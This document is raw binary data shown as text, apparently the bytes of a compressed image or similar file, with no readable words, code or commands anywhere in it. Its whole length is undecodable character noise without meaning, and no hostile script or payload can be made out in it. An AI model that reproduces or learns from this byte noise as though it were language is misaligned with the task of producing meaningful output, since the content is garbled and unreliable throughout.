����Ë��b�0 1ZX'�{'`U� ��à�T3�"F�bUP����׷}�}�Fm��@��FEP�P�`���B�p1z�@)��Rlj5��Ί4�j��6�P��X�P1G�곱��� 	�dv�X���fH��qQ		�cB7���K3q,7w};��xS6�@P1��@ ���0:��P��m ��籉$$�\�����P���>���j����q��P"�u P�oě���������D��N���{�G��Q=!i��ADa�H� ����2+L+�WnE[ˠ���iK�[ l� ��@���$��5�X�1�0����6���K
>�H@�6@ Cl��e�x�s��P n������u�@�kDp�Dd�� �d\�q��> �թtwx�3���7٘�%D��`�o+	��Pf�T��ʫ� 1�`�U�<��Vu�Q\�kq�ps˼��������@̲��P�� l�� @�ժ��(�Y��k�����v�*��i��y�l<7e⯫"Q�M�}����}�@E 	:PD�d�<� �V��p�v�}��azQ&+�pΒpܼ�j��HЬ�:�6�@��� �ψ � ��X<{��	X��\LD�P�v]�I�w' |�e'`�
5p/�?���7֧ZM
�f V`��`4�N v�&`E�	��B�ܙ�W��'e�#X-���:��>Ь<��_�,Fq ��m@�U��Pq�p �/MP��F���v���Ԡ�\�Ie�<�vjp � ����b��u�Z��AF~hk�����>��0�0ȴ�|\R��� �O}~�>�fa�Y��[���>P> �4K��ܲi��K��@����0���%����0�\����� v@[�H��N� �;��*�p�`+�"�s@� }��Z�J0G�$���@�S���I 	ċm�˰�<9�?��@�� a�w?Ym͠���ɾ���m�_���i �K m]yn��3ĩQnP�h`^�q 
C��
��	���@]ƾ�N�5�j�
F ߈�`�@�U����J�ɠڃ�F@�q	���V@L^�@Ni���˙���pY���V�����P��0�A�ܬu
P" 	.y��(k ���K@EK@6"Jp	P��|�ՐŃ��E4nǴ�}]�5d0]=`;`\p�-�6�5�� �c>�<��E ���S%�v�����\π�E�T@i��(T�Quz.ϯ��~.�|�:p�K����A�<�(��)�7���� ���.\h�g��հ��u�D�Lۜ��N��{#�ph�B2C���]�E �a�� �	��:e�\ҍ� t��o��I��;铜����]SP����۹]�8�^��d��`R 1�(�O  ��_ݚn���}�E�0�|�X�E�q�v����EI0��~�p6k�5��]n�� �E�
&��V��T�[��`�l4�� 	�0�p�E`@����Y�5�p�Y�J��[}��]���k=�<`�0�0q���UP�Q� /!ip�c_�O6e�����T4�U|������v�|�ׅN�0
��:�� �� s�L�x�Ͱ Ϡ�q�׬�	�/�= ��
�@��@�M����7M� YF��F�$N�Xq�l�$Ij&�ٳ��y)mB3&��I(>���a��e(�pC�M�X��1��a2�Pt	�SK�X��թT��F�3X�9�`�fќX��v �q#d�P�w{L���O�4$ X�fL<]#��Dm�j�Uô�5hْ�W��$��,[��BˬH��HG+0ތ)P�����mS��4l�QJ��2%K�._BQc����ن�9�"@�Tn�B�:��� �N�
�k��0�]�d4�ִi~K7� ��`h�/I� !\`d1)���l�i�60A+������N�왅�h�V̠��"�٦m�:
���,��zԦ7IJz�$�D*.�	�H���Ԉ�)�� %�ã�%2����$ƃ*+��2o=������:�"%�;���O�m<�3���q�2`�fI�?
��c��[���������O��D����Y�%���	I&h�})Rp�s�h��I���$��i��VJ�%b_���*r�� �k��X�8�7����K��`L��\����t#*.9 
B]��r�T+����?���'��g��(�EU�6`+�l���j�Y�C�8�V�uk�ID`��0C
$���d��q0�S�I�i�����&0iI&��Ir���6�`�.���:��ET������*3��J*�ԤzM@{V � (V�ȉf$�wb���K@��f20'<b�e��b�������&ΌaH�Z�p%��P�`��?�K���9$G@̱T-m��f�hNI��l��RyV��(n���L��g�2*p��8���5�:�L�!蠃s�J7���A�P�(bʞ����� �h@��&ȠƌXk
�0kY3�Pb;���߶�E���"��L�q�� �(�!�@rp�)�#|l`���������u��J��,�&<`!��(aE;�淟T�i ������޷��d 0����O�e,g_��>?d!=��ơ>-jq��0%�<.Tg�F��W�lh#3ڠF����D q9��"  ;�
}��`�VD���`��A���#5��q6�&��%̱X�A	~r����on� ��^-���
T��K���:Ё&h� r�F޴�=\A�z�z��i�._����G@��H	�� 66�)V<l�*]��a�E'g��ꂪ�8ph AQ9\p"�؁6��?Pj����ݚ��y��
�n(�d/��Z��)-�
@�@ў���@����Õ��'�^+���9�ۘ4 �A�ʼB2u�Ӝ�A�E4�1��e~0Gp�g�,c5�P�I�[}#�F�?m��CI��� 4@�r(�*>�X�(P4 �hX�2����A�u���,	Da�'َ:X����"x4��5�a$�d�xb�@�c5��Ɉ�x�`ZL�Z8EP�Ѐ��T�z@N�LsL��ҫ���g��3�9�f`#�]���L !�j���F�C�\�Zp�
l���B�P̻ =���+~�#�[h%G�!�C�(M@ɃPiY� B:Z�gՐ��$2�C\��jO�p�'��@ NkT����i�wj[���=`qE�N�RPm�8��GJ�1͵�c0J���|[m�&S*5��l���%��:�����]��f�Y��3�!������/�S�&��@�j�>:YT�AKP �1=%M^3��w����Nq�#|��W ��0b<��?��O���������,�X������bİIz��Հ`W�Z� =^ �4����� �'BDu�G��rNYS�~��B��Fh?#V��R+4��6ڵ�dkS����� ��CZX��{v���" ��t��p�{C�ѐ��m��;D`������>�>�m <��"1�8�HQt@��uֺZ i���4�}(D� YA �^0T��ş�}Lÿ���T���F�`��&ܶ�t����Gs�\�09�=qP�󞗈|x�>+	����[�b�4m�}��A|k�Á���S�e�6w86�"q�����ܬ1�!��
��X���bZ�� �0�y|���V2�:׹t�W:�&3��� ��Ja*R���憧s+�U���:`&d= ��:lI����	& �	Ʈ�{�Ҵ�C��Aŵ�� v;��9j�j���$ۢQ��-@����f"p_�
x�
��T�� X|\�S ե.S>�6��6�*Ϋ�^����i�(�'Q�(�	h5�`*7�:�8� �3;��-��:#x"ЃP�ڒ4x�p���+1 �F1ĩd�- 1�EZ;�[/��*m5��禎��L8�o`(��'І�QG�_��4�خ; ���<���i�zA�^���j(�/���`@�˟	Ā(	��!zX�3�4�z
�xv#�(�l���=�t J����0�{�7���8�����5mh�������w@XB��6Z�V��"P�:x���=��h &Ƚ �1�? i�͘��a���"0@L��pȯci5h�"8�l��p7�� z��"�N"�Ͳ=��:�E," Q�G"0����k���J|�b��éD�B�c92X$���19�?��ʨ�	��(w`5i�g�	<� ��)�8�C0�
X9h�zT�c�  ��bFfL�d�8�����s�"��j�<����;؁D؁NP�	�. �!
I�7F��;��:D|
x�h��>�#1p�X��G�H��;-�B�+���p��"�0Ɇq�#�P�ɠL��p���3H8��K��z(7�����܃
 ˱<��-�q �8���I�Q�[��pй�	�08����@�D"H�b��GH�;��*p(�/)�h��>� �\G4�� ��J zd[[>1 >K���Il���I-���c<�d� ���z����������ʨ�s�g(�o����{L()Єi�+\�
0�h �̺�:+dt �t P���l؆I����<�$���A�S�zM��� �@4�*�)H� ;�NOb��)` ��4A&(��A& ��+�G`��Al��D� �ԂI��̿�\����z�8���� %��1�x��)Pw��z�@H�=����=KE<��-��������I��[��o�m ��1�Ae�H�Q��ͣDJ;�Tx�G(�Dh�S�;h�D��J [�U1�R��XKJ�ėͱ$F"@���Ge5FѴ�w�I����д��+�2̐�8�'Й!��j�S�А6���x!��� Lh��'��H �U( 9؃h�D�œ�DE��X58UHM�����؜ "��M�TO��׺��a��#�:C�׌����D˅D�c�Q(�R��\8_�A�ы�Y�,F@��cBF����Կ���q�>LӉFih�oWr-Wh����;�q�7��=0{��U�W(-�����P��G����yMi �M։5�}�X�K�2�K�N�\��\0�;H�B˩��xRE� H�Dk�D�ך���C��.�U���j�<������B�ۈ�XZq}�ZV0�4iX̓+��?���'�����U��(�f[�LM�9G��N؁h��� i��N,>��#14AE�:�;�cb��=���=�K>�]\�4T.��.�\(���3T�EFh}9 �<���h�+:(�û�(�[Z�\��X�չ�%�	H��%�Z�mI�-�>��}-�.=��ظ��IxT5�\iM�"���N�X�[���Iӽ��4N�0�=&�ͩla��G0��M��rܲ�ٳ��HM�%[�M�C�h�h���
�!��MZq-2��UƄ�8}�`�Vp�'pЖ\�{��=���CF-��dFմ�n�݀�h�+�a���[e���R���H��aub,M�b�G�M0mV�P1TB�M(�I��Ɠ�� ���i���!����9����2^�PY`����]	��H�SHM�
�c:�b��ca>bT��؆�k��@����E�a�[�I������rė�}��Lֱ<JC�d�`M��؋���a�1e2пl0�F�o��oJ��@k�8$c2��f�q���r��r�sx2H ?��Z0�����,b�%�ψ�i�$��o� 'h���[����a��Gsd�5g��-ej x�N���V��wC��Ќ4�B��am�T��}ֿ��;x�&ЁU!�M��q�sh)P�81�2��:�
H��zP�M�AH� �� Jhɿ�SXI~5�JhOD5��،ь0h������D�5�v�AFc43��>�I�)����-"��
�\h��]YFM�I�����=S�IU�����!�)@c3k�0�.0)�蜠�2��9@���' tȀ8�_\��`�TP�9f�U�ZX�B�#�b�u�9�n؀p /x2Y ̦��~�L��{멻��m�����H�Q���yF��5ޜ�m<5���ݮ�fF�&�� ,�*AcVHn_��0*��*��k @�k�� �N ��������Z��T�@�� �G�N&�:*fF���QÆjh� ��fOUP�7F����N�0b�N�V�m���gFU���QK�f��Mϫ�|Z���Q��e �Pi�a% G)��4��k ��{�n��k��I�d�t `tF�q�hX�=��f�H�N�b�sZ�$Dp K�/���=���J�7��LA_�-�J�=����4opd�������i�nx�$�ƍb;�����P��./�ƒ�XM�s�$� D��] x�p�tI�d �KG���L�n��wd�=H�d#pA"�ޚ��})�7��h�G��G��=|[�a�x��v_�[��I�f�E�f]b.=�d�O�I''?��m0s�<i��mHk�Hpp�s*�!ZnCQH��{�gp`zx��'���|�w~�tO�OhIS� O`��o^g��H��,c?���Nd|�ً-Vx.��e�ƍI����}p��P�|�nvI��:y)VlWe�20 ���!(Փ!�^n��8x�M���ohz��yH��k��|����M���.�`Jx�^]���u�%\ȫV���r1*���U�/v���L͒���nƱ"۲�Ҵ~6���m}�i���oV���j=� �Q���4��B@��IfX���y�wI��`�� &h��F�O��*�D�z4�	�E���"@30m56*ň1��	"D2f@�f�DP5�1i���B�
2��I"dK�4���'$@jԩ'��غ5ɶ$��:i֬۳f;29�Eh�I��1P�d�F �!%FoA��dI�R�����3g�8L���{�6��5�g 3"d��_-.�Pb2�A �c�#�$J6�0�ķ���`�ʏ���y�lڶA�4IShٴC�f����ם^@�)W�]�;ݶMۄ	f�I{F��G�IG�-I�h� CE� �0) �n��0� �04X ep �e�]C�5�� $���B5�{#�LG��Fy��m&M��L�����w\[;��sF5��x�A��XQv��TFC�5ca�T6',�U^q%��X�m�$�PS� �퐟Hr���vu���p��C@A�
��Xid`a:�DF8��sͣ�@�h��v�B(�x,R�q��ac �4=�v2�ʖ�n��rD�v�e�6Y:����İNk�5�X��4�M#ل5�S_����M�f}Ϝ0�G8��T���_#/���{��')u�0��:8G�X�(��m��5�Q�Yh'b����QrCF�ͨь�4O�(��
&�DqZ�%�Ƕޚk��D���(�|r3Ѵ����Ԙ%��'�%�9��X`a�M��'��d3���[W]֐ш"Ĕ؞C�P�a 	�A�ae�q�g�ڥ����	��BO�J܌7
E���q����$�"'v�%��3�P#��4�x�?.sZfi�̶NL�ęc-�^��h��ax��4�]�6o�'�t���	h Q �VW�_�6��a?�oe�up�!�m������? ���}��� Z�j��l �!�$��J��+9&ll0�3��?�T�����?S�4�A�f��seiFY8�m,�	A��-�IX�h� �ܒ>��'碋]�a.0}J�#�P)H�^�P��a!o8y�̣�&�U� n;��"�8G0RFf�������1�lPdR9�vzlP���0�	�ٯ8���x��� �&n�u��A|"�H��G8�Q�t.�!I��m�C8�0��G@��h���@�%Db��Pd>�g`f3�
�@,�C�!�������\��
�1��V(������2�8E:V��3؀F4aEx&P�e�љ�D/�H�m��u�#c7��:I��
{4�4*��pXA��@��䂔9y�vvن"�0]��>(Z�j�F��Ɉ�Qhk��ʷ%�E8������<N� %`�>����^�,�\� w�h�1�@���)�4��>�&P���"�Q�V`g:�i�[XᏁ����7r��vU=�" �.�
H��ªmb	���j!y,�Q���TD���%�8�+j��t���:	�����KDA\1��N	��)X��B��:�f���^dv����3��F��s�Gm�4��N@v��e
Uo�Ah	��Sl �!1��&T�	0��e 3,���L�l��TDv�%�9�+,9A���Ֆ��QRE��b���ʖ�䥰�TM� #I1 _���}�L`�"D�����NC���f���%�7ֹ�t2���ƭ��$��|��$ P�>UA:�B��a8b	� .����O&�_ ;%*�W��&$!�x�����F8 AG��K�� �� +��0�tQZV3+_3�w�T� �@�,?��^��d��_����όA/��mA�΄�>s٥xz$�����"� �	����'?�V^���tUY�{܀.��ey�����5� BJ�#+�K>3�{�B��I��3��\�Yo�����(��.���f�C��j$�\�*�l�I�s����`A)��p�=�`O
Ҁ�M	|���m�����>\
��1t�	c��8�1�����^F�}`�9ƜN�R=��Er^�%(`�����|���+���\�5e����>���d*���@cv�'��E�W��ƵW��0�k\/���z.�@�ù&`sx�j���t�qF�dS�j �}u2@��,�=g:�%�LL�o$.q3\���򕯬�sپ��5IoMSњ6��c�;a�dΌ?�|!IR� 0 B� ��� 
q8q�	}hD�[y��*��n �c����P��[�ӯ�C	p
-H�6� _4�l�g�z�3>��v6���xܣ/}��!v��޷�w������;0>__��{ڲ��r9;� ���#|(��(�4��-!" n�Zq!�'0��@��HTA�A���� ���[FA��t���`@2$|�5L@	"P|�L����m�����Q@,P #�]�� �a�����b,�}eٖ��VT�|= �^�AXx�v�\�A�6�1D��؀"��2�@h^8�)@� ,� ��@��K�i�<����X
7�AtA�'��"�Հ,	���(�p �����3H��K�Ќ�8��Q5 ��`������MY�I��]�R_�b��=� �;!VE�K4Ta�������
��\��p� �",��@3
�� ȃ3��f̇|�|� �� ��^�[9� ��L �Jm�<D � �#b����稠%:A 	��A�l ���)� �ѝ\Y��Q�B�X��a �C���B,��*� 0 -�Z5��B!�l�����	t�>5)��hB|���&(� d�0�d � �����4~�5b9�g���C�Y�0���]����xD�ҩ����=�%J"�hN?� �QHA��`&!�=�\���<@WUA|� 0��@&��
i=�`Ѓ*�� �� 0A8� Y-@a#�]$�D�C�mU�$� ΅՞$��yމZ��͡M�T� N���T*�dX�r}�<�C�<�@q���|JM��(��c#f�&� ��#Z�D��HÚH�@�AA�=�&�e`�WՁ
\}�g��GV��� /�@1Ae�A1(��;��R�{D�v��h�K��iڀ�Amށ�A��$l�р�1C:8�p*�<H%mR.�3 Zp2�<�B��Cmބ��^��m��J�I-���G?JC�� a��Y,�4��$�
� ̠.�z���8�W-�}ާ�)}�i}�AeVav a� ��@&��8Y��$˥d.�_6�AC
l��\�7���YA
l�k�(H��2 D�)
�8ʆ8
�47h��(��2p羘O~��)�� H'���l@ Y��j�$���0i������#� D����muUt�
�)t���i�V����������)a&B
�;EPE�E��� �Aljj�X}��Z�@$��Ʀ���'���R*��ep��5���ۦrC:���(pLW~��u�)�j]������p�Y�N�n��p�6�K��ݖ�e��	��xղZ+��g�v���i�N�&�&�Ā8��E6�\J�X�$t ̟����Sp��}(�ΫXܫ�p���+7 B�p-�9�ehs���<���(��)�A]4�IP'���@)�rg�Nl|�AD��Z,�X�U{��^������'�2+0n�F.D�t��F����J��d�C���@P��;5�$!��I�����BjqU-3�.�n��]"�m�e���3� l�OW�J �	�B �]���.�����|\,�^�%j��A\\B�Xm)�
y�
�g�:���ʊ���l�v��^�@
�\�mE�:^��G�A�������"�>-��B�J��ܫ�q��+�rm���jH�\�0���@ ��(��(�-� )u��j��*��m�n�ކ-4 A��
��Y%U�:�#<��N+ͮ��F������o�<SPP�"� 1��2����7Ā��A(���懚B����)�d0��e�.��.4� ᨏ���0�R�@�Y�|P,+� q�ڰ��|i�]>Ɏ�@A���i}��*.�Z.��%� ���@Xd��E��lŲ]L���,����oq)�Ah���A��)����+�j�e8"�� B�,A�����B)�۪
6�#�� ���Z,ƚ�$��6A#S��쁼�WmB%� T�)��Lf	����'q�2�r41t@P��5C��Y���hB�	���4�M��7�K��pA�@ڇ
�0�n����B�֖�B�@t���  	�����6QX���$C Q�����-��9�sĀ#oo�О����A0=�L;*�Y�@�i���<�_�)t�64TC|,C/^C�$� � (�4}�����)0p8@IB�t1s�`�KsC<h-�f@h�Lc���[E���B�P���,��A˨�$N ��J��T�M�`��<@,� #0BwB�VA��&����Z�u)�2T�n-@]7^h�2EkG&cd�Y�����2� /�w"�G� ��c���η���]mK�.f��"|vt#��$��	�¨�X��^'�KlK�2�loKI��T���	���et�� �3���wh5\�h�s�r*7�t�x�@����5E�C#�5��4��9ٰ#���y@"���7/fb3v �w�V��Ԃ��wek�e��`�&T@p�A,�U���v�(8�fu�A2,@Z�#R˶v�� I�S�j�v��Z����$����@,���� #� :w�A`�%_�}���*�t󀍟r���D�&E��t1�@.+A9��HR8@@�����:9/$T,v ���1CMf�f`�T�!�A,0� HL{H������-8 �g��|�I8"#�R��=anc_$��|��� �A�+�л�ӻ����G:r�A�g�ү��:*����	��PC��L���ߝQ54��B�#���
����z"�:/ ï�������¦JF�L�+8�Tr7:#�9H\���5�[|snp{�dN��L ݂ �G7	�4H�;2�o[M^�r�Ի�/����p?:�c���+�ۺ�^�LC.�}8EW� �,h�c����-%9�
t!l������o�z't/�:�z�B�r��bp�#�L��F�B�@<����
�,x�r{2TC��cY\/Z�;��)W��'�|	�����:�/�Aܻ�3���{���������!�x�#�%���ra6�ILC��8��5Fs��[�p8�$�����+���w'f&tB@�k���7,J�AH:��[��J D�+$��7N[�ز��p&��՚U��̉�f�8J{�Q#GI:tL#T��R�yP%M�8d����ϟ2�%*�QFc
�9T�ϟ*UT�t�F�i[������ XdN�8�R� �Y	Ӥ�*T\�j�@UV���w//����)S
Z�SD!p�K�@��1�SAS�X���pb����!�G@h��Mk��ς3J� �VN�Ŋ=~����0:��Q��e�"0�`�9$M�Kq���c�ѢE}���c̘�n@�	�5�^��50vE+1�R$������ͻ�������3,�SlTQ%�Lx��8��Uba�d 	�M �@�y��� k��!6d;�%��棋�����nz��ऑĊ�t�B%%� �b���!pR!7��#��ˎ��|�����������##lhC��X���0�������^�������RX�U�P�U)� F6�BF�T�B�t5�p�,6�`V�+G�x|M�n>±�ނ�Ȋ	HzV�`�>)b����d�T��>�������"�.���K��lc3�@S�5�qӸ$�k˭0԰�������,� ^34�(Ut��H�AM�4�����@���!c5�5�f�9U6
���rx�ȷg<~�o�1Y�"I
�V�X�>��en�?�H����pC��4�'�>8ɣ�-�Z;�b�[?�3g+�Ƃx�� *~e��0��?�0y۫
C�x �R��ߺ!��M6l��j>A4C���Q���	j������E�<��o��d��ԡ�</�'er���������'n���N��e0:(k�j���x�[lĂ8��P�ܕ^6�$����	��� 3,����n�P�>
v�$@�,�lV�E_ǉf_�
�X ��+����K�dE��X�9L�"t2�RM�*���#�F�R�h����
tZ������j5MmpY�N%�DC5d�@6���r����B��`�0{���U�ō{u��RP͈�H����\1	��F��C�mL@q�:C�0�L������2�����7`0�7Ԭ&UX�
��4��R�D1�A�h��T���|���Ġ�L���0�.��60��<�M�xD�곖96�	t�A�X	D�	�0�JPb����e`D<�,�'U�"hV15EcT���P�

ĢF�;c5�W�j��F��� ���lؔF8x�!��@Bt� �4`��e�-��(T�cX��(���"X�AT>���t'}���@}�3�o��&7�B�h^�ԡ�f˸)�����!,�
}�sQ�\kl�	a�D5��L�a@�&5{qFlƠH5Y�8v��jxnհB8�9,�!�@;�����bm�Br�	
��#��*�V�tp�Q�C*P�u%~�$5�d��`�hQ�EuP�v�Op�F���@�l���H�@���{L�+��>\���	V���8aTN�i&�L�x�@�������-j��p���o�Tk5UᎹdN8��>�`3|( =4�79����ҖP�Z��T �QS�4�ʆ�Bc%��`?w�!<5�/b��������`�WC]����#���δ(I�²��� ��Pm#r���x�����	Vļ=�6�AU�q�[���U)H!&C�hcq��-@C�)C��b�i���� ��'\� �q��'5������� �Ul����N1 �S��EaAaE���H�a��}/�X4$����f��C4k�@V����R* ���t�U'�	^%��	��*�V�$-S���2�o��+`��	J �$�VB��j؉�ʈm�b]�X[�
�B.rS��_�Z�����ў }[|�^Hg'��	G���<�"�tA�n�'�9Ze�<ՊIR3)�cR�I
��Q$��RSL�	m��ٛ�����Sx*6�'�{� �F<���yr
{�V���U�u�����ֵv�}��� �֛f|\�L�۸b6��Ű(�TN�����Z T��1���n[@�����&R+i��m��&`|\�Ne�����`I�����	���e��XXzPvd#M��`c0,���'�8x�3�W���ϲbYPk��ﶮ�Vѓ�ZRxȆ��71kH�N��1B�p<uf��l��$m{t��ϓ:���ql����+�1��R����1�����#�|�V�A��e����(^��0�����;X/Z�d�?p<����	�T�,��2�+~�Y� �,x�|)e�X����F�^���OC�bN8<3l��@���xА��T� e��(����b����ڀ��Z�e���(�J�M�,�,��a`��	,�a�d�����#hl�r�j`v������NL"��`�ʴ찀p�`�'}���(�+�a+�Gl����6/�g-<gڶM�<l��'�t`�'�t �p3�N�n�������:� �j`(�Y��ɻd�vL�� �!���!�����T�\�f�.Z��)r��� �����f���p�L	��n���AZ���ALb8�tL�dkI�C�n� �����ؠ
�9|j���^,&�� J� x�(� I��e<	��j�*��O(@�Ax$��f 
��A2Q-r�(�<���/�j��0�	��;RQL�O<Kfqp�E�'��H�!1�~ȈI�J���n�|��������A��pэ鬱4a�c3<�YD�;(Hv�i� *���Q=&�$Qa:�U�
�Q
�@[��'8������o �h*	,�� �$ﶡj1!HE��5x���862 ;�%���v�E/�J�
z!�fb�%wI��a�.�b�5l�L��R��ǌ�2+3�t���(�H)Oˋ��� ��Ӹ�*��*��@+�rg�����Ri�嬡�*�-�rF�H���0�q:rI`$C�B/t��` Ȱc�h���1�A�(��T� ���ғ��ʭ�J,$1D,�E��	&@	�D-`�C����;VG���Z+�R�`t ڡAa���rl��^�+ �"��$�f'9gk��s�E�#0�M2b������&)�;�S<��R����V����ng׳'0����fj5*QΐIW2�>2p=��*e���O��	�n��Kq�& �zS-�-+BW�
�A
@	"BD%�j+�P4���t��7P7�F+�bAʠ3F�����T5���h�E����sb����x"w�c;�l@_��ZM!Y��b���B�@�S!���b*be��i#N%�A2f�4EW�Ec&0�Q[rF������)�n���������(b��E���$L¶�Ԓ���&�NT7ͭJ�]�l�N1!�p�T�!��7)�5��"�SW�M	:rDs�#�*X�5t��X_&�A�0Pw���Y1���R�kc���Z����R�u�Z�HE�S�`�qHi�TӼ�]e�	��]o��j`��>�V��V�a�t�%̠#��ڠ.�s-�`��`c�%�%��Q� )��'5h��b��U��	�6����=&Fb���fu����(ˣ�����;\�]mg��6<z�gI�g��=T�A9�`�'9W�I����`a���>���OP�)��� �k�I<� �|r�(6�.V�ފ�z`�F�7��^i!�J�
z&<�o ����� _v'�n�������]��	q��p���A$�$���|*�VK)r#�%bFa���҂
xL<C7Z�t�&=K�t�
>(ZZ7F��[�mde�>u 9�
 
���B<@����6K17��xߕH��]?bg�"��z�A����Rq��
��L�$�~�%��|]t�EX�`�jT<+�2�&my[��R �Y�� <h��2:�R0�F�m��>�ᆨ�
R��(�)�Qt����H��wc���R�G$A>�AX��@��.#�6O�V��Wb���iWt\̀��:ғ����k#�&�tݗ)�*��tA�vdO�m{�ڠ\��	�)<��۠ԀP��ta���*Y`��)�J�U����r>�����L6@���NS��X�(��X�`X
�\�I4a4<Ay�r8@����oCВ�����Y'�� 2�E�[)��S�@Ҥ5�� ��v@H��)� �ʀ�`���b6cӡ_�A%���cBx�����`�2�UX�u���Gz�@���IPq�}�-�,��A��\�n߰�2}bʦ#hw�b�$·>b���@�@z�&��!:�
|�� �Zت�hv	/N��.��/6]��� ����[l+�M
�a��z;��%�-��5��|l��s���``z��O�+)�+��#uwI��R'��7�� @� Р���Qap�N����A`F	�A�g��	c�T�u@_�P�s>綃��M�6�1��&u3�:=�zCԳ��1I�Uf:��o���VR%�^Ydd1�Tf��$�������^����������ņ@��?Cu*�/r��Ur**�=�ia��a� ���� �`�������+<��hY)Fb	�b����%�;ЄH���2��[�vIM� #���$N�D������k1�Unv��}�	�~�v~�o�>N-�B}���bR�����Q���%�½Y�|�vX������Y�B�V�K|Z����
��^��b�'@������a��^ �@�}`FS;�1����͐�ӪK����86}�H����0�|?z�{8[�¯��[Z��խ.@{RÖu���6��ϒ2�0�p1!&W�H�DY�#&@.|��_�����
�AQ��c3�K�cL�; !� � ,    � �  � �	H����*\Ȱ��-�4H�(QPEA#a����G	 A2�0�(SҰ���I���\i!�͛�Pzc�,&ϟ<�1*Ԃ��̸�b b͚9Jm�e�ի�Q����׮1f�H6dȑ$M�<��%̚pi��	�'3��D�f3(�	_#:t��a�Y���}[<��2�|\�j��؏͖d�+�i�5g��;�nM�D����.3 ��<Y4�]yD @i3ܸ1��0�������9�- �d���+ƌ�ʆ�M2�i�4Wʤ+�/\��2 ��@o�k���g�r�C!�O�qÁu	m� �5(�:��mv�D�t�Yxf�WJ��ju��]&��K�pȋ�!�[���C���G>9c�31�3L$k�F�I�t�T��T�iG!$�Y��weIVYgI��yl�V]=��\9䱟~?,���0R�!}<���3>r�B,��,�dAAx��?lq�C�dG�RV�g
�QhvY[3�&���ד9��Gx�y� 4�� �~�؇~2�0�98#�O�������r�~����x!�>�� �@���RJd)E�}��g��4�j�j��dUj��Ū�Y�n��9`��5����!.�`a�'� ��y�$�@+e���1Ġ�$ L)%�f
�\���Z����}��3u𧟻��Q�����ǿtQ��{H$��PG��D�(��N�E�1Y]���b�#Fhܱ�`WZa��j�X�D��r�9��g��L�k�\7�{t!CK����@;2�0���D�!nQ��t8���:�hŀd��$�T��\d��蓖���nZ��y�V�'����s�l�c��x����{�]����p�7� 9�S�Pb��E��,T���t(�䡀��6�d3��d�� �}��f��gf��vK��x�kg�� �jU,�@,c��D2��� `�N�׼��dH�xB�g�AjM��?���)��͈�����xMt���Fg� ��Hx³:���.�A��f�"���G�p�3���w�؀ذ�``�4����>ԁ�����8 x��0E*,���-*Z��hYg
�@3P�Bml#	I BGH�O;��-l`ܰB�� ?�T*K���#��9 ��#��X40�8���J�am�G�BA
r�3�G$R��5Z��Ų,!1}@l��19� "��4��h�/'8�^h�B"�`�q��}���dz�b�7>:���J������ +�i�% aip(?��<�aN���'<a�/8� �
��0��I�{nl�,Ѭ�^e
G"�� 	ڰF6�������iLy G�N"h:��!	xC�c��;�W���x��>]	��&U?��gH�*!��)D0J��(�K�l�ՙ��&B�5�qtŦ2\� Ѐ4I���&As�3i'�`C��А5�#'����~Ð@NP��t�(�p�R���Xp�U|�CRE+�|O
U�j�
���@�5����<�QZ�@��Q�6(mU���ǻ7�d(iIp�����IP�Iݚ6��7�
�t��"Id%�?ٝnqKJ$d����A��s�{w��V����'����Y@B��0����@�
0���9���E,�c.8�$l ���y�`�
H�&a��E�8i���03����2ޑL�e��	�y,/��d@���!2xWhe d&Y��3������O(�p�!�!*	�G�b	$�I�m�&ܠ/(��zK��B�@���+����@����&n�#@���)b+�S�J��qk�;���e�(��|������r,�L�MC���)r����� ��6��̌�t�@B2�d	�b=�5�;� �y%����Wo��v���pv;��)H"��ɺ�1�$z��7�G���{I��M?�ԥ��!*��Z @S6�Z�|�	Q�1光�y�}����=�0d
���4�0�h,� OiJ��$!~�~�I  5<�Ї�@�o�M�ʘ#�F��A� o����U8!��ַn�%r)�<��}���CT��0��M	 � t�m!���=
����������x5T�m�q"�6�E�gj3W G��D��6̖��#�T	���I>�!ɜ^��뫌����r)��<@���P�
9P�)���kT׻����)�c�}�	�6@��a�r��T��F�q��s4M��~;�������x;���Ym��F>�o�t�N��$�UG�|�XQ�2N�����'xB{���O`
�D=�0��=r$l��k� � 1�$1~� P|T�vl�Y@�RٰxwMҗ$UR'  �  طv��6s��V�S��x`n�7/�3��y��y���Tʀ_�d��^q���{ K`r	"�K��(c1Ho6��fS����Q�q�	�'��vY�|$8w@>͇R٠g-hr+�4��`�@S��9%~;�U~����FY�^�� BPLvt���;��^���� zB��� �G	(��
,�0b�$�{��TcG��f9�7\�
� ��r(��0E��"�yH��r� b��)���p�0	��`Pp	������U~��>��4� sp2��y�ׄ�Ut�X�4z2�?�����`ӳ[c7P�Qm�� 7�0	���ȁUDEw�8�$�ʷ|~d�"�g#�r;  E>,�	���6@ / ��\	�p��x�(��&�<q�0�@oK(Z�(Z���'��f�	�@m���y�3�{ ��L�BL�a�,s�[�Ëoj���aP��Uԁ�'wx�$XM}���W8 $uR,w� rְ|'����	�@o��p �� i�xF9YfB�@g;q���g_L�yJFZ��_f@��O�Е��P.`
ӓu@�{
�8ԑ��n�֜�5>p/`v�{)������0s���@���ˇ�����3(�w4I>֠�w��@�@)���	�p � Y�'�n�I��.Po�����ɉ�d��?d�ӕ@PE R }0	Y+�  �`����[�AQ^@����ё6P�j�<�:j Ɂg���IE��BFJw~����ӗ� ]��R�0��'���\n�?xA91;�u��7�%Z�Մ�dQ�dc�	?0�PcP}�"�0 �p7P�Z {	Y(�R�����v���8I�>`<���P >��1�JU4��W��9�4��0��J*b���1��&��*�9j�	>�	p	@	K�
 ���9Z*+� 0dO��Z�2�fd?`�w:�*���O����5 A�4{���89KBLixQ
QWj`�j�P��:��<�� ?����r'�t���`wxw��	X'�#�W��C�>p	s��'"'��2�5!���x��~J�2p�c�@�P��� :`V��
A�4p$\�Ql�E�Za�8u��jvP���
6 n�*@ H�EP���	l`��p��Ǫ~��[m'�O: ��W~�R�D��k�đ9D�A*�r,��@���wt�h���E`m��� ���йV�RP�6�4�	�p�'��8�R���M��J�6�`�����6���@@� gpeK�h+(���4>xw���E�(�r�E��kh@!���An?T�"T��k��#��Չ��.�X_�C�Y�@m@T�й��P6����pu�p�71Ѵ�%�� �0aR{�5�<��z��໾[� �@�� ��۝gK|q'w{��t���YR�I�&5 0( �t 	�"`��c���2d3�������*x�E���`T�E@0��+>eP5K�?p��	I�(W��N{SP���P�aP�*P�8��:���ΐm>#K E�J�t����ټ}4��G��0R6��,7�<|6���S(�?�C���e1_�HO�;��Œ��0�@@�E��+� ^\5@���up��ki'��̻�p�˒0�\��Z������ H�U`� �� �����`�@Z|�wk�Մ���G�l ˕r��I��C\^���$��Ѭ��³;�,�͒����1����epm�6+�r�	����$
